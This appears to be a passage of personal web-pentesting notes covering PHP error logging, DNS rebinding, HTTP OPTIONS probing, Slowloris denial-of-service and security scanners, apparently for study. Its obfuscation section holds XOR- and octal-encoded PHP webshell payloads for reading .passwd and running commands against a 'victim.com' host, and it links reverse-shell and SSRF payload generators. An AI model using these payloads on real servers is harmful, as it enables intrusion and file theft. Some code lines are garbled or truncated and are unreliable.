Provides protection against many common attacks such as: SQL Injection , XSS , LFI , etc…

* + - * + Etc..
  + **Resources**
    - https://phoenixnap.com/kb/setup-configure-modsecurity-on-apache
* **PHP Logging Overview**
  + **Error Reporting Function**
    - the error_reporting() function specifies which errors are reported. It sets the error_reporting directive at runtime. PHP has many levels of errors, using this function sets that level for the duration (runtime) of your script. It returns the old error reporting level or the current error reporting level if no level parameter is given.
    - **Syntax**
      * error_reporting(level)
    - **PHP Error Reporting Options**
      * <?
      * // Turn off all error reporting
        + error_reporting(0);
      * // Report all PHP errors
        + error_reporting(E_ALL);
      * // Report all PHP errors
        + error_reporting(-1);
      * // Report all errors except E_NOTICE
        + error_reporting(E_ALL & ~E_NOTICE);
      * // Report simple running errors
        + error_reporting(E_WARNING | E_ERROR | E_PARSE);
      * // E_NOTICE is also good to report uninitialized variables
        + error_reporting( E_WARNING |E_ERROR | E_PARSE | E_NOTICE);
      * // It is same as error_reporting(E_ALL);
        + ini_set('error_reporting', E_LL);
      * ?>
      * Notes
        + It would be much better to write this function in .htaccess or in ini file instead of having this code in each or every PHP file.
    - **Error_reporting parameters**
      * - There are a few predefined constants whose description is as below:
      * - 1. E_Error: These indicate fatal runtime errors that cannot be recovered from and the script execution will be halted.
      * - 2. E_Warning: These are non-fatal errors where the execution of the script will continue.
      * - 3. E_Parse: This shows compile-time parse errors which are to be generated only by the parsers
      * - 4. E_Notice: This issues runtime notices indicating that the script has found something which shows an error, but which can also happen while running a normal script.
      * - 5. E_Core_Error: During PHP’s initial startup there may arise a few fatal errors which are generated by PHP’s core.
      * - 6. E_Core_Warning: This shows the non-fatal errors which arise during PHP’s initial startup also generated by PHP’s core.
      * - 7. E_Compile_Error: These display fatal errors which occur during compile time. These are generated by the Zend scripting engine.
      * - 8. E_Compile_Warning: Similar to above these display compile-time warnings or can be called non-fatal errors and are also generated by Zend scripting engine.
      * - 9. E_User_Error: This displays errors generated by the users. This is similar to E_ERROR except that it is generated using PHP function in the PHP code.
      * - 10. E_All: This is like a combination of all the above which supports all errors and warnings except that of E_STRICT
  + **PHP Error Logging**
    - As a final step in the basic configuration of PHP error logging, you’ll want to decide whether to display the errors on the client (browser). This is easily done:
      * * Look for the line containing the display_errors entry in the php.ini file
      * * Ensure there is not a semicolon (;) in front of the entry
      * * Set the display_errors entry to On or Off. For example, display_errors = Off will not show errors on the client
    - **Where are the error logs?**
      * Once you’re all set up with logging and generating plenty of errors (for practice!), you’ve got to actually look at them to determine what’s going on.
      * The default error log differs from environment to environment, so it’s advisable to manually set the location of the file. Here’s how:
      * Look for the line containing the error_log entry in the php.ini file
      * Ensure there is not a semicolon (;) in front of the entry
      * Set the error_log entry to the desired path of the log file. For example, you might use error_log = /logs/php-errors.log
    - **PHP’s Error Logging Functions**
      * * error_log()
      * * trigger_error()
      * * syslog()
      * * set_error_handler()
    - **Popular PHP Logging Libraries**
      * - Below is a list of some of the most popular logging libraries in PHP:
      * * Monolog
      * * Analog
      * * KLogger
      * * Log4PHP
    - **Error_log() function in php**
      * error_log("Error found!", 0);
        + The type parameter will be set to 0 by default if not given, and the log information will be appended at the end of the log file generated in the webserver.
      * error_log("Error information being emailed!", 1, "id@mydomain.com");
        + The type parameter here is 1 will email this log specified in the 3rd parameter which is the email id. For this to work, the PHP ini file must be having a correct SMTP configuration to send out emails. Some of the parameters required for these include host, encryption type, port, password and username.
      * error_log("Write errors to this file", 3, "https://cdn.educba.com/tmp/errorfile.log");
        + The same error logs can also be written down to the required file whose path will be given in the third parameter. Make sure the given path has all required permissions.
  + **Notes**
    - **Production vs development errors**
      * development
        + error_reporting(E_ALL);
      * production
        + ini_set('display_errors', 0);

Dont show errors to user browser

* + - * + ini_set('log_errors', 1);

Enable error logging

* + - * + error_reporting(-1);

Log everything

* + - * + //specify error log file path

ini_set('error_log', '/tmp/my-logs.log');

* + - * + and set a custom error_log.
        + Then in the terminal, type tail -f /path/to/error_log.
  + **Resources**
    - https://stackoverflow.com/questions/19898688/how-to-create-a-logfile-in-php/19898993
    - https://www.geeksforgeeks.org/how-to-log-errors-and-warnings-into-a-file-in-php/amp/
    - https://scoutapm.com/blog/php-error-logging
* **PHP Shell Obfuscation** 
  + **Execute PHP without letters**
    - **Using octal**
      * $_="\163\171\163\164\145\155(\143\141\164\40\56\160\141\163\163\167\144)"; #system(cat .passwd);
    - **XOR**
      * $_=("%28"^"[").("%33"^"[").("%34"^"[").("%2c"^"[").("%04"^"[").("%28"^"[").("%34"^"[").("%2e"^"[").("%29"^"[").("%38"^"[").("%3e"^"["); #show_source
      * $__=("%0f"^"!").("%2f"^"_").("%3e"^"_").("%2c"^"_").("%2c"^"_").("%28"^"_").("%3b"^"_"); #.passwd
      * $___=$__; #Could be not needed inside eval
      * $_($___); #If ¢___ not needed then $_($__), show_source(.passwd)
    - **XOR Shellcode (inside eval)**
      * #!/bin/bash
      * if [[ -z $1 ]]; then
      * echo "USAGE: $0 CMD"
      * exit
      * fi
      * CMD=$1
      * CODE="\$_='\
      * lt;>/'^'{{{{';\${\$_}[_](\${\$_}[__]);" `$_='
      * lt;>/'^'{{{{'; --> _GET` `${$_}[_](${$_}[__]); --> $_GET[_]($_GET[__])` `So, the function is inside $_GET[_] and the parameter is inside $_GET[__]` http --form POST "http://victim.com/index.php?_=system&__=$CMD" **"input=$CODE"**
  + **Notes**
    - You can use this website to deobfuscate php code.
      * www.unphp.net
  + **Resources**
    - <https://securityonline.info/bypass-waf-php-webshell-without-numbers-letters/>
    - https://book.hacktricks.xyz/pentesting/pentesting-web/php-tricks-esp
* **Multiple Ways to Detect HTTP Options**
  + **curl**
    - curl -v -X OPTIONS http://192.168.1.109
  + **metasploit**
    - use auxiliary/scanner/http/options
    - set rhosts 192.168.1.109
    - set rport 80
    - exploit
  + **Nikto**
    - nikto -h 192.168.1.109
  + **Nmap**
    - nmap --script http-methods --script-args http-method.test-all ='/192.168.1.109' 192.16
  + **Netcat**
    - nc 192.168.1.109 80
    - Press enter and the following options appear in the command line.
    - OPTIONS http://192.168.1.109 / HTTP/1.0
    - host:192.168.1.109
  + **Burpsuite**
    - change the request method to OPTIONS
  + **Resources**
    - https://www.hackingarticles.in/multiple-ways-to-detect-http-options/
* **DNS Rebinding** 
  + **Introduction**
    - DNS rebinding allows a remote attacker to bypass a victim’s network firewall and use their web browser as a proxy to communicate directly with devices on their private home network as long as they’ve somehow come to a domain you own asking for a resource, and you’re able to run JavaScript in their browser
    - The goal of DNS rebinding attack is to overcome restrictions which are enforced by Same-Origin Policy
    - **Same Origin Policy (or SOP)**
      * SOP prevents JavaScript code from one origin like “website1.example” to access private data on another origin “website2.example”. Same Origin Policy == JavaScript code can access/read data that come ONLY from the Same Origin.
      * In other words Cross-Origin reads are not allowed. Here I have to make clear that Same Origin Policy doesn’t block a Request from one origin to reach its destination, all it does is to hide the Response
  + **Explanation**
    - The code at http://malicious.website can’t make a standard XMLHttpRequest to http://bank.com/transfer-fund because malicious.website and bank.com are different domains and therefor the browser treats them as separate origins. Browsers enforce this by requiring that the protocol, domain name, and port number of a URL being requested is identical to the URL of the page requesting it. Sounds good, right?
    - Not so fast. Behind every domain name lies an IP address. Malicious website may reside at 34.192.228.43 and bank.com may call 171.159.228.150 home. The Domain Name System (DNS) provides a useful mechanism of translating easy-to-remember domain names into the IP addresses that our computers actually use to talk to each other. The catch is that modern browsers use URLs to evaluate same-origin policy restrictions, not IP addresses. What would happen if the IP address of malicious website were to quickly changed from 34.192.228.43 to the IP address of 171.159.228.150? According to the browser, nothing would have changed. But now, instead of communicating with the server that originally hosted the website files at malicious website, your browser would actually be talking to bank.com. See the problem? DNS can be abused to trick web browsers into communicating with servers they don’t intend
  + **How Attack works**
    - The attacker registers a domain (such as http://rebind.network) and delegates it to a DNS server that is under the attacker's control. The server is configured to respond with a very short time to live (TTL) record, preventing the DNS response from being cached
    - The attacker tricks a user into loading http://rebind.network in their browser. There are many ways they could do this, from phishing to persistent XSS or by buying an HTML banner ad.,….ect
    - Once the victim follows the link, their web browser makes a DNS request looking for the IP address of rebind.Network . When it receives the victim’s DNS request, the attacker controlled DNS server responds with rebind.network’s real IP address, 34.192.228.43. It also sets a short time to live (TTL) record, preventing the DNS response from being cached too long.
    - The victim loads the web page from http://rebind.network which contains malicious JavaScript code that begins executing on the victim’s web browser. The page begins repeatedly making some strange looking POST requests to http://rebind.network/router (any internal resource)
    - At first, these requests are sent to the IP address of a server hosting the malicious client-side code the attacker’s web server running on 34.192.228.43, but after a while or the number of TTL that was set by the attacker dns server the browser’s resolver makes another DNS lookup.
    - The attacker’s malicious DNS server receives the victim’s second DNS request, but this time it replies with a new IP address. For instance, they could reply with an internal IP address or the IP address of a target somewhere else on the Internet. Let’s say it responds with the IP address 192.168.1.77, which happens to be an IP address of a smart thermostat on the victim’s local network.
    - The victim’s machine receives this malicious DNS response and begins to point to HTTP requests intended for http://rebind.network to 192.168.1.77. As far as the browser is concerned nothing has changed and so it sends another POST to http://rebind.network/router.
    - This time, that POST request gets sent to the small unprotected web server running on the victim’s WiFi-connected thermostat. The thermostat processes the request and it will be under the attacker control
  + **Preventing DNS Rebinding**
    - Web servers can reject HTTP requests with an unrecognized Host header.
    - Restrict the running of JavaScript (so the attacker can’t force requests).
    - Pinning IPs to names (so they can’t rotate).
    - Don’t accept TTLs below a certain size (so they can’t rotate).
    - Don’t accept DNS responses (for external domains) with private addresses (so they can’t rotate to internal resources).
  + **Resources**
    - <https://medium.com/@brannondorsey/attacking-private-networks-from-the-internet-with-dns-rebinding-ea7098a2d325>
    - https://danielmiessler.com/blog/dns-rebinding-explained/
* **DOS Attacks**
  + **DOS Types**
    - 
  + **Dos Demo Example**
    - **Slowloris**
      * **Download**
        + <https://github.com/brannondorsey/slowloris>
        + <https://github.com/gkbrk/slowloris>
      * **Example**
        + ulimit -n 65536

# raise the number of simultaneously open files allowed by our OS

* + - * + python slowloris.py --host localhost --port 8888 --max-sockets 30000

Here we are opening 30,000 concurrent connections to our target.



* + - * + **Test Before and After**

Time curl localhost

See the difference in response timing

* + **Preventing DOS Attacks**
    - **We can prevent DOS Attacks at different levels** 
      * Code
      * Web server
      * Network infrastructure
    - **Protection In Code Level**
      * Correct Validation
      * Limit Length and size
      * Rate Limiting (Ex: Captcha , etc.)
    - **Web server configurations help mitigate DOS attacks via using Firewall and WAFs and limiting** 
      * Limit Connections per IP
      * Max Size of Every HTTP Request
      * Timeout of every HTTP Request connection
    - **Strong Network Infrastructure Also Helps against DOS attacks**
      * Load Balancing
      * Firewalls
        + IP Whitelisting and BlackListing
      * Cloud based anti-DDOS service
        + Cloudflare, AWS, etc.
* **Other Tips**
  + **Run Proxies in a Terminal** 
    - **Run Proxies in Terminal**
      * **Run zap from cli**
        + Open the .bashrc file using vim or nano - nano ~/.bashrc
        + Add the following code to the end of file - alias zap="bash /usr/share/zaproxy/zap.sh"
        + Save the file and quit
        + Run source ~/.bashrc to apply changes, otherwise you need to log out and log in again
      * **Run burp from cli**
        + Open the .bashrc file using vim or nano - nano ~/.bashrc
        + Add the following code to the end of file - alias burp="java -jar burpsuite_free_v1.6.jar"
        + Save the file and quit
        + Run source ~/.bashrc to apply changes, otherwise you need to log out and log in again
  + **Reverse Shell Payloads Generator**
    - https://www.revshells.com/
  + **SSRF/open-redirect payloads generator** 
    - This online tool will generate payloads for you to bypass the filters to achieve open redirect/SSRF vulnerability
    - https://tools.intigriti.io/redirector/
  + **Using Curl**
    - **upload a file with curl** 
      * curl "http://ptl-a285e40c-983e4608.libcurl.so/pentesterlab" -F file_param=@test.txt
    - **send content of a file as a post data**
      * curl "http://ptl-ea3daff9-3ffd4866.libcurl.so/pentesterlab" --data-binary @xml.txt --header "Content-Type:application/xml"
    - **LFI note**
      * Sending (../) in the URL
      * curl "http://ptl-daeb3f5f-35654bb3.libcurl.so/pentesterlab/../pentesterlab" --path-as-is
    - **sending # in the uri**
      * curl "http://ptl-7e4617b9-497520c3.libcurl.so/" --request-target "/pentesterlab#pentesterlab"
  + **Automated Scanners** 
    - **NIKTO**
      * nikto -h <url> -o output.html
    - **skipfish** 
      * skipfish -o WebPentest/skipfish_result -I WackoPicko <http://10.7.7.5/WackoPicko/>
      * The -o option indicates the directory where the report is to be stored. The -I option tells Skipfish only to scan URLs that include the string WackoPicko, excluding the rest of the applications in the VM. The last parameter is the URL where you want the scanning to start.
    - **wapiti** 
      * wapiti <https://10.7.7.5/bodgeit/> -o wapiti_output --verify-ssl 0 -n 20 2>null
      * Wapiti is run over the HTTPS site for BodgeIt on the vulnerable VM, generating the report in the wapiti_output directory (the -o option). You can skip the SSL certificate verification, as the test VM has a self-signed certificate. Wapiti would stop without scanning, so use --verify-ssl 0 to bypass such a verification. You should not send more than 50 variants of the same request (the -n option). This is done to prevent loops. Finally, 2> null is used to prevent the standard error output to overpopulate the screen, as multiple requests with non-expected values will be made by the scanner and Wapiti can be very verbose:
    - **cms scanners** 
      * JoomScan/wpscan/CMSmap
      * CMSmap scans for vulnerabilities in WordPress, Joomla, or Drupal sites. It has the ability to autodetect the CMS used by the site.
      * git clone <https://github.com/Dionach/CMSmap.git>
    - **owasp zap scanner**
    - **w3af**
    - **vega**
    - **metasploit wmap module**
  + **Resources**
    - https://blog.p6.is/Web-Security-CheatSheet/